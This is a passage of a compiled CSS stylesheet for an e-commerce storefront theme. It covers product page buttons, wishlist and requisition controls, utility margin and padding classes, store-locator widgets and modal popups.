    .product-view__button--wishlist.button--icon-filled {
      background-color: #fbfbfb; }
      .product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
      .product-view__button--wishlist.button--icon-filled:hover:before {
        background-color: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:hover:after {
        display: block;
        background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
      .product-view__button--wishlist.button--icon-filled:hover .icon {
        fill: #fff; }
  .product-view__extra-actions {
    order: 3; }
  .product-view__addtowishlist {
    display: none;
    width: 100%;
    min-height: 56px;
    min-width: 56px;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__addtowishlist {
        display: flex;
        width: auto;
        margin: 0 0 0 8px; } }
    .product-view__addtowishlist .button__text {
      display: none; }
    .product-view__addtowishlist--update {
      display: flex; }
      .product-view__addtowishlist--update .button__text {
        display: inline-block; }
  .product-view__update-wishlist {
    width: 100%;
    height: 56px;
    margin: 8px 0 0;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__update-wishlist {
        margin: 16px 0 0; } }
  .product-view__requisition, .product-view__multiwishlist {
    width: 100%;
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .product-view__requisition, .product-view__multiwishlist {
        margin: 16px 0 0; } }
    .product-view__requisition .button, .product-view__requisition .slider__link--button, .product-view__requisition .slider__link--button-secondary, .product-view__multiwishlist .button, .product-view__multiwishlist .slider__link--button, .product-view__multiwishlist .slider__link--button-secondary {
      width: 100%; }
    .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
      justify-content: flex-start; }
      @media all and (min-width: 768px) {
        .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; } }
    @media all and (min-width: 768px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 360px; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 200%; } }
  .product-view__requisition {
    order: 5; }
    @media all and (min-width: 768px) {
      .product-view__requisition {
        width: 55%; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition {
        width: 50%; } }
    .product-view__requisition .dropdown-list__content {
      right: 0;
      left: auto; }
  .product-view__update-requisition-list {
    display: flex;
    height: 56px;
    width: 100%;
    margin: 0 0 16px; }
    .product-view__update-requisition-list .button, .product-view__update-requisition-list .slider__link--button, .product-view__update-requisition-list .slider__link--button-secondary {
      width: 100%; }
  .product-view__multiwishlist {
    order: 4; }
    @media all and (min-width: 768px) {
      .product-view__multiwishlist {
        width: 44%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist {
        width: 50%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist .dropdown-list__item {
        padding: 0 8px 0 0; } }
  .product-view__add-to-cart, .product-view__update-cart {
    display: none;
    order: 1;
    flex-grow: 1;
    height: 56px;
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .product-view__add-to-cart, .product-view__update-cart {
        display: inline-flex; } }
  .product-view__select-option .select__field-list--single,
  .product-view__select-option .select__field-item {
    height: 56px;
    line-height: 56px; }
  .product-view__options {
    margin: 0 0 24px; }
  .product-view__qty {
    margin: 0 0 24px; }
  .product-view__stock-status {
    margin: 16px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-view__stock-status {
        margin: 0; } }
  .product-view__brief {
    margin: 32px 0; }
    @media all and (min-width: 768px) {
      .product-view__brief {
        margin: 16px 0 24px; } }
    .product-view__brief .brief-info {
      display: block; }
      .product-view__brief .brief-info__title {
        text-transform: capitalize;
        font-weight: 700;
        font-size: 14px; }
      .product-view__brief .brief-info__subtitle {
        font-size: 12px;
        text-transform: none; }
      .product-view__brief .brief-info__item {
        margin: 0 0 8px; }
  .product-view__form {
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__summary {
    width: 100%;
    padding: 16px 0 0;
    margin: 0 0 32px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .product-view__summary {
        margin: 0; } }
  .product-view__summary-price {
    display: flex;
    align-items: center;
    margin: 0 0 16px;
    font-weight: 700; }
    .product-view__summary-price .price__value {
      font-size: 24px; }
  .product-view__summary-unit {
    padding: 0 0 0 4px;
    font-size: 24px; }
  .product-view__summary-list {
    font-size: 16px; }
  .product-view__summary-title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
  .product-view__summary-item-title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
  .product-view__summary-item-value {
    color: #6e7577; }
  .product-view__customization {
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px;
    padding: 0 0 16px;
    margin: 0 0 8px; }
  .product-view__grouped-table {
    margin: 0 0 16px;
    border-width: 0; }
    .product-view__grouped-table th,
    .product-view__grouped-table td {
      border-right: 0;
      justify-content: flex-end; }
      .product-view__grouped-table th.product-view__grouped-product-name-cell,
      .product-view__grouped-table td.product-view__grouped-product-name-cell {
        justify-content: space-between; }
        @media all and (min-width: 768px) {
          .product-view__grouped-table th.product-view__grouped-product-name-cell,
          .product-view__grouped-table td.product-view__grouped-product-name-cell {
            display: table-cell; } }
        .product-view__grouped-table th.product-view__grouped-product-name-cell:before,
        .product-view__grouped-table td.product-view__grouped-product-name-cell:before {
          display: none; }
    .product-view__grouped-table th,
    .product-view__grouped-table td:before {
      padding: 8px 0;
      font-size: 14px;
      font-weight: 600;
      background-color: #fff;
      text-align: right; }
      @media all and (min-width: 768px) {
        .product-view__grouped-table th,
        .product-view__grouped-table td:before {
          text-align: left; } }
    .product-view__grouped-table td {
      padding: 16px 0;
      vertical-align: top; }
  .product-view__grouped-product-qty-td {
    padding-left: 0 0 0 16px; }
  .product-view__grouped-product-name {
    display: block;
    font-weight: 600; }
    @media all and (min-width: 768px) {
      .product-view__grouped-product-name {
        margin: 0 0 8px 0; } }
  .product-view__grouped-qty {
    max-width: 112px; }
    .product-view__grouped-qty .input__field, .product-view__grouped-qty .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .product-view__grouped-qty .input-text, .product-view__grouped-qty .my-orders__field-wrapper input, .my-orders__field-wrapper .product-view__grouped-qty input, .product-view__grouped-qty .page-main .product-view .yotpo input, .page-main .product-view .yotpo .product-view__grouped-qty input,
    .product-view__grouped-qty .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .product-view__grouped-qty textarea {
      text-align: center;
      border-color: #d8d8d8; }
  .product-view__tabs {
    max-width: 1120px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .product-view__tabs {
        margin: 64px auto 0;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__tabs {
        padding: 0; } }
    .product-view__tabs .tab__title {
      height: 56px;
      padding: 0 0 0 8px;
      text-align: left; }
      @media all and (min-width: 768px) {
        .product-view__tabs .tab__title {
          padding: 0 0 0 24px; } }
      @media all and (min-width: 1024px) {
        .product-view__tabs .tab__title {
          text-align: center;
          padding: 0; } }
  .product-view__tabs-sticky-wrap {
    display: none; }
    @media all and (min-width: 768px) {
      .product-view__tabs-sticky-wrap {
        display: block;
        position: fixed;
        visibility: hidden;
        top: 0;
        width: 100vw;
        left: 50vw;
        right: auto;
        margin-left: -50vw;
        margin-right: auto;
        background-color: #fff;
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0;
        box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
        z-index: 50; }
        .product-view__tabs-sticky-wrap.aos-animate {
          visibility: visible; } }
  .product-view__tabs-sticky {
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    width: 100%;
    max-width: 1120px;
    margin: 0 auto; }
    .product-view__tabs-sticky .tab__title--sticky {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 48px;
      border-width: 0;
      text-decoration: none; }
  @media all and (min-width: 768px) {
    .product-view__table .table td {
      text-align: right; } }
  .product-view .slider--products {
    margin: 48px 0; }
  .product-view .add-to-cart--ee .add-to-cart__wrapper {
    padding: 12px 8px 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 8px; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 40px; } }
  .product-view .add-to-cart--ee .add-to-cart__action {
    position: absolute;
    bottom: 8px;
    right: 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__action {
        position: static; } }
  .product-view .add-to-cart--ee .price-box {
    display: flex;
    flex-direction: column;
    padding: 12px 0 0; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .price-box {
        flex-direction: row;
        align-items: center; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .price-box {
        padding: 4px 0 0; } }

.catalog-product-view .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: none; }

.catalog-product-view .product-view__buttons-wrapper--ee .dropdown-list__icon {
  margin: 0; }

.catalog-product-view.wishlist-index-configure .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: flex; }

.catalog-product-view .grecaptcha-badge {
  bottom: 112px !important; }
  @media all and (min-width: 768px) {
    .catalog-product-view .grecaptcha-badge {
      bottom: 0 !important; } }

.search-no-results__icon {
  width: 120px;
  height: 120px;
  fill: #6e7577;
  margin: 48px auto; }

.search-no-results__description {
  margin-bottom: 48px;
  font-size: 16px;
  line-height: 32px;
  text-align: center; }
  .search-no-results__description strong {
    font-size: 18px; }

.search-no-results__link {
  width: 100%; }
  @media all and (min-width: 768px) {
    .search-no-results__link {
      width: 320px; } }

.search-no-result.page-layout-2columns-left .catalog-list {
  display: flex; }
  .search-no-result.page-layout-2columns-left .catalog-list__products {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .search-no-result.page-layout-2columns-left .catalog-list__sidebar-additional {
    display: none; }

.no-scroll {
  overflow: hidden;
  height: 100%; }

.margin-0 {
  margin: 0; }

.margin-xs {
  margin: 8px; }

.margin-s {
  margin: 12px; }

.margin-m {
  margin: 16px; }

.margin-sm {
  margin: 24px; }

.margin-l {
  margin: 32px; }

.margin-sl {
  margin: 40px; }

.margin-xl {
  margin: 48px; }

.margin-auto {
  margin: auto; }

.margin-top-0 {
  margin-top: 0; }

.margin-top-xs {
  margin-top: 8px; }

.margin-top-s {
  margin-top: 12px; }

.margin-top-m {
  margin-top: 16px; }

.margin-top-sm {
  margin-top: 24px; }

.margin-top-l {
  margin-top: 32px; }

.margin-top-sl {
  margin-top: 40px; }

.margin-top-xl {
  margin-top: 48px; }

.margin-top-auto {
  margin-top: auto; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-bottom-xs {
  margin-bottom: 8px; }

.margin-bottom-s {
  margin-bottom: 12px; }

.margin-bottom-m {
  margin-bottom: 16px; }

.margin-bottom-sm {
  margin-bottom: 24px; }

.margin-bottom-l {
  margin-bottom: 32px; }

.margin-bottom-sl {
  margin-bottom: 40px; }

.margin-bottom-xl {
  margin-bottom: 48px; }

.margin-bottom-auto {
  margin-bottom: auto; }

.margin-left-0 {
  margin-left: 0; }

.margin-left-xs {
  margin-left: 8px; }

.margin-left-s {
  margin-left: 12px; }

.margin-left-m {
  margin-left: 16px; }

.margin-left-sm {
  margin-left: 24px; }

.margin-left-l {
  margin-left: 32px; }

.margin-left-sl {
  margin-left: 40px; }

.margin-left-xl {
  margin-left: 48px; }

.margin-left-auto {
  margin-left: auto; }

.margin-right-0 {
  margin-right: 0; }

.margin-right-xs {
  margin-right: 8px; }

.margin-right-s {
  margin-right: 12px; }

.margin-right-m {
  margin-right: 16px; }

.margin-right-sm {
  margin-right: 24px; }

.margin-right-l {
  margin-right: 32px; }

.margin-right-sl {
  margin-right: 40px; }

.margin-right-xl {
  margin-right: 48px; }

.margin-right-auto {
  margin-right: auto; }

.margin-hz-0 {
  margin-left: 0;
  margin-right: 0; }

.margin-hz-xs {
  margin-left: 8px;
  margin-right: 8px; }

.margin-hz-s {
  margin-left: 12px;
  margin-right: 12px; }

.margin-hz-m {
  margin-left: 16px;
  margin-right: 16px; }

.margin-hz-sm {
  margin-left: 24px;
  margin-right: 24px; }

.margin-hz-l {
  margin-left: 32px;
  margin-right: 32px; }

.margin-hz-sl {
  margin-left: 40px;
  margin-right: 40px; }

.margin-hz-xl {
  margin-left: 48px;
  margin-right: 48px; }

.margin-hz-auto {
  margin-left: auto;
  margin-right: auto; }

.margin-vc-0 {
  margin-top: 0;
  margin-bottom: 0; }

.margin-vc-xs {
  margin-top: 8px;
  margin-bottom: 8px; }

.margin-vc-s {
  margin-top: 12px;
  margin-bottom: 12px; }

.margin-vc-m {
  margin-top: 16px;
  margin-bottom: 16px; }

.margin-vc-sm {
  margin-top: 24px;
  margin-bottom: 24px; }

.margin-vc-l {
  margin-top: 32px;
  margin-bottom: 32px; }

.margin-vc-sl {
  margin-top: 40px;
  margin-bottom: 40px; }

.margin-vc-xl {
  margin-top: 48px;
  margin-bottom: 48px; }

.margin-vc-auto {
  margin-top: auto;
  margin-bottom: auto; }

.padding-0 {
  padding: 0; }

.padding-xs {
  padding: 8px; }

.padding-s {
  padding: 12px; }

.padding-m {
  padding: 16px; }

.padding-sm {
  padding: 24px; }

.padding-l {
  padding: 32px; }

.padding-sl {
  padding: 40px; }

.padding-xl {
  padding: 48px; }

.padding-top-0 {
  padding-top: 0; }

.padding-top-xs {
  padding-top: 8px; }

.padding-top-s {
  padding-top: 12px; }

.padding-top-m {
  padding-top: 16px; }

.padding-top-sm {
  padding-top: 24px; }

.padding-top-l {
  padding-top: 32px; }

.padding-top-sl {
  padding-top: 40px; }

.padding-top-xl {
  padding-top: 48px; }

.padding-bottom-0 {
  padding-bottom: 0; }

.padding-bottom-xs {
  padding-bottom: 8px; }

.padding-bottom-s {
  padding-bottom: 12px; }

.padding-bottom-m {
  padding-bottom: 16px; }

.padding-bottom-sm {
  padding-bottom: 24px; }

.padding-bottom-l {
  padding-bottom: 32px; }

.padding-bottom-sl {
  padding-bottom: 40px; }

.padding-bottom-xl {
  padding-bottom: 48px; }

.padding-left-0 {
  padding-left: 0; }

.padding-left-xs {
  padding-left: 8px; }

.padding-left-s {
  padding-left: 12px; }

.padding-left-m {
  padding-left: 16px; }

.padding-left-sm {
  padding-left: 24px; }

.padding-left-l {
  padding-left: 32px; }

.padding-left-sl {
  padding-left: 40px; }

.padding-left-xl {
  padding-left: 48px; }

.padding-right-0 {
  padding-right: 0; }

.padding-right-xs {
  padding-right: 8px; }

.padding-right-s {
  padding-right: 12px; }

.padding-right-m {
  padding-right: 16px; }

.padding-right-sm {
  padding-right: 24px; }

.padding-right-l {
  padding-right: 32px; }

.padding-right-sl {
  padding-right: 40px; }

.padding-right-xl {
  padding-right: 48px; }

.padding-hz-0 {
  padding-left: 0;
  padding-right: 0; }

.padding-hz-xs {
  padding-left: 8px;
  padding-right: 8px; }

.padding-hz-s {
  padding-left: 12px;
  padding-right: 12px; }

.padding-hz-m {
  padding-left: 16px;
  padding-right: 16px; }

.padding-hz-sm {
  padding-left: 24px;
  padding-right: 24px; }

.padding-hz-l {
  padding-left: 32px;
  padding-right: 32px; }

.padding-hz-sl {
  padding-left: 40px;
  padding-right: 40px; }

.padding-hz-xl {
  padding-left: 48px;
  padding-right: 48px; }

.padding-vc-0 {
  padding-top: 0;
  padding-bottom: 0; }

.padding-vc-xs {
  padding-top: 8px;
  padding-bottom: 8px; }

.padding-vc-s {
  padding-top: 12px;
  padding-bottom: 12px; }

.padding-vc-m {
  padding-top: 16px;
  padding-bottom: 16px; }

.padding-vc-sm {
  padding-top: 24px;
  padding-bottom: 24px; }

.padding-vc-l {
  padding-top: 32px;
  padding-bottom: 32px; }

.padding-vc-sl {
  padding-top: 40px;
  padding-bottom: 40px; }

.padding-vc-xl {
  padding-top: 48px;
  padding-bottom: 48px; }

.border-primary {
  border: 1px solid #d8d8d8; }

.border-secondary {
  border: 1px solid #6e7577; }

.border-color-primary {
  border-color: #1a1b1d; }

.border-color-secondary {
  border-color: #6e7577; }

.border-color-light {
  border-color: #d8d8d8; }

.border-width-1 {
  border-width: 1px; }

.border-width-2 {
  border-width: 2px; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.none-text-transform {
  text-transform: none; }

.bold {
  font-weight: 700; }

.display-none {
  display: none; }

@media all and (max-width: 479px) {
  .display-none-s {
    display: none; } }

@media all and (max-width: 767px) {
  .display-none-m {
    display: none; } }

@media all and (max-width: 1023px) {
  .display-none-l {
    display: none; } }

@media all and (max-width: 1199px) {
  .display-none-xl {
    display: none; } }

.opacity-0 {
  opacity: 0; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.width-full {
  width: 100%; }

.width-full-screen {
  width: 100vw; }

.width-auto {
  width: auto; }

.width-initial {
  width: initial; }

.visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.store-locator__button-search {
  top: 0; }
  .store-locator__button-search.-hidden {
    display: none; }

.store-locator__today-label {
  font-size: 12px; }
  @media all and (min-width: 768px) {
    .store-locator__today-label {
      font-size: 14px; } }

@media all and (min-width: 768px) {
  .store-locator__stores {
    flex-direction: column; } }

@media all and (min-width: 1200px) {
  .store-locator__stores {
    flex-direction: row; } }

.store-locator .amlocator-search-container .amlocator-title {
  margin: 0 0 16px 0; }
  .store-locator .amlocator-search-container .amlocator-title .amlocator-link {
    word-break: keep-all; }

.store-locator .amlocator-search-container {
  border: 1px;
  background-color: transparent;
  border-width: 1px;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-filters-container {
  background-color: transparent;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-store-desc {
  background-color: #fbfbfb; }
  .store-locator .amlocator-store-desc.-active {
    background-color: #fbfbfb;
    color: #1a1b1d;
    border: 2px solid #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-title .amlocator-link {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active .amlocator-schedule-table {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active + .amlocator-schedule-container {
      background-color: #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-today {
      color: #1a1b1d;
      background-color: #d8d8d8; }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today {
          flex-wrap: wrap; } }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today .amlocator-time {
          width: 100%;
          justify-content: space-between; } }

.store-locator .amlocator-attribute-wrapper .amlocator-input {
  margin: 8px 0; }

.store-locator .amlocator-schedule-table {
  margin: 16px 0 0 0; }

.store-locator .amlocator-description {
  margin: 8px 0 0 0; }

.store-locator .amlocator-info-popup {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6; }

.store-locator .amlocator-description p {
  font-size: 14px; }

.store-locator .input__field, .store-locator .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .store-locator .input-text, .store-locator .my-orders__field-wrapper input, .my-orders__field-wrapper .store-locator input, .store-locator .page-main .product-view .yotpo input, .page-main .product-view .yotpo .store-locator input,
.store-locator .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .store-locator textarea {
  font-size: 14px; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button,
.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button {
  color: #fff;
  background-color: #1a1b1d;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  min-height: 48px;
  padding: 0 32px; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.focus-visible,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:hover,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:focus,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby {
  color: #fff;
  background-color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-select[multiple] {
  background-image: none; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear {
  color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:hover, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:focus, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear.focus-visible {
    color: #fff; }

.store-locator .amlocator-current-location .amlocator-text {
  height: 48px; }
  .store-locator .amlocator-current-location .amlocator-text:hover, .store-locator .amlocator-current-location .amlocator-text:focus, .store-locator .amlocator-current-location .amlocator-text.ficus-visible {
    border: 1px solid #d8d8d8; }

.amlocator-location-container .amlocator-modes {
  border: none; }

.amlocator-location-container .amlocator-column .amlocator-button {
  color: #fff;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-column .amlocator-button:hover, .amlocator-location-container .amlocator-column .amlocator-button:focus, .amlocator-location-container .amlocator-column .amlocator-button.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-route-creator {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode,
  .amlocator-location-container .amlocator-route-creator .amlocator-swap {
    display: unset;
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap + .amlocator-label {
      opacity: 0.5; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus-visible + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap:focus-visible + .amlocator-label {
      opacity: 1;
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:checked + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label:hover {
    background-color: #6e7577; }
  .amlocator-location-container .amlocator-route-creator .amlocator-route-icon .amlocator-icon.-dot {
    opacity: 0.5;
    background-color: #fff; }

.amlocator-location-container .amlocator-location-gallery .amlocator-image {
  object-fit: cover; }

.amlocator-location-container .amlocator-review-popup .review-field-text textarea {
  width: 100%; }

.amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:hover, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:focus, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-review-popup .review-rating-row {
  display: flex;
  align-items: center; }
  .amlocator-location-container .amlocator-review-popup .review-rating-row .radio {
    margin: 0 8px 8px 0; }

.amlocator-location-container .amlocator-attributes-wrapper {
  margin-top: 16px; }
  @media all and (min-width: 768px) {
    .amlocator-location-container .amlocator-attributes-wrapper {
      margin-top: 0; } }

.amlocator-location-container .amlocator-attributes-container {
  display: block; }

.amlocator-schedule-container {
  background-color: #fbfbfb; }
  .amlocator-schedule-container .amlocator-today {
    min-height: 48px;
    align-items: center; }
    .amlocator-schedule-container .amlocator-today:before {
      display: none; }

.amlocator-range-slider {
  margin: 60px 0 16px 0;
  background-color: #d8d8d8 !important; }
  .amlocator-range-slider .noUi-tooltip {
    display: block;
    font-size: 14px; }
  .amlocator-range-slider .ui-slider-handle {
    display: none; }

input.amgift-card__content-button:hover, input.amgift-card__content-button.focus-visible {
  color: #1a1b1d;
  border: 2px solid #1a1b1d; }

.amgift-card .amcard-image-container {
  padding: 0 16px 0 0; }

.amgift-card .amcard-image {
  cursor: pointer;
  border: 2px solid #fff; }
  .amgift-card .amcard-image.-active {
    border-color: #1a1b1d; }

.amgift-card .amcard-form-container.-interior {
  margin: 0 0 16px 0; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }

._block-content-loading {
  position: relative; }

.loader-mask {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.modal-popup,
.modal-slide {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden; }
  .modal-popup._show,
  .modal-slide._show {
    visibility: visible; }
    .modal-popup._show .modal-inner-wrap,
    .modal-slide._show .modal-inner-wrap {
      transform: translate(0, 0); }
  .modal-popup .modal-inner-wrap,
  .modal-slide .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto; }
    .modal-popup .modal-inner-wrap .modal__close-button-icon,
    .modal-slide .modal-inner-wrap .modal__close-button-icon {
      fill: #000; }

.modal-slide {
  left: 0; }
  @media all and (min-width: 768px) {
    .modal-slide {
      left: 72px; } }
  .modal-slide._show .modal-inner-wrap {
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    width: auto; }
  .modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: flex;
    flex-direction: column; }
  .modal-slide._inner-scroll .modal-footer,
  .modal-slide._inner-scroll .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-content,
  .modal-slide .modal-footer,
  .modal-slide .modal-header {
    padding: 0 41px 41px; }
  .modal-slide .modal-header {
    padding-bottom: 33px;
    padding-top: 33px; }

.modal-popup {
  left: 0;
  overflow-y: auto; }
  .modal-popup.modal-slide {
    left: 0; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 72px; } }
    .modal-popup.modal-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .modal-popup.modal-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .modal-popup.modal-slide .modal-inner-wrap {
      margin: 0;
      max-height: none; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 0;
        overflow-y: auto; }
        .modal-popup.modal-slide._show .modal-inner-wrap {
          transform: translateY(0); }
        .modal-popup.modal-slide .modal-inner-wrap {
          margin: 80px auto;
          width: 75%;
          display: flex;
          flex-direction: column;
          box-sizing: border-box;
          height: auto;
          left: 0;
          position: absolute;
          right: 0;
          transform: translateY(-200%);
          transition-duration: 0.2s;
          transition-timing-function: ease; } }
  .modal-popup._show .modal-inner-wrap {
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    margin: 80px auto;
    width: 75%;
    display: flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transform: translateY(-200%);
    transition-duration: 0.2s;
    transition-timing-function: ease; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie10 .modal-popup._inner-scroll,
    .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie10 .modal-popup._inner-scroll .modal-inner-wrap,
      .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-content,
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    padding-left: 15px;
    padding-right: 15px; }
    @media all and (min-width: 768px) {
      .modal-popup .modal-content,
      .modal-popup .modal-footer,
      .modal-popup .modal-header {
        padding-left: 30px;
        padding-right: 30px; } }
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-popup .modal-header {
    padding-top: 48px;
    padding-bottom: 16px; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 30px;
    padding-top: 30px; }
  .modal-popup .modal-footer-actions {
    text-align: right; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background: transparent; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: #020202; }

.modal-popup.modal-slide._inner-scroll._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
  height: auto;
  min-height: 100%; }

@media all and (min-width: 768px) {
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: 0; }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #d3d3d3;
    text-align: right; }
